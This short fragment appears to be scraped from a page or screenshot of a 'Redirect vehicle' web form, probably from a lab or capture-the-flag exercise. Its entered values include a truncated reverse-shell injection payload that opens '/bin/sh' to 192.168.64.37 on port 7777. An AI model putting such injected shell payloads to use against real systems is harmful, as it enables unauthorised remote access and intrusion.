 Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
test
123
ckopen("192.168.64.37",7777);exec("/bin/sh -i <&3 >&3 2>&3");';#
Submit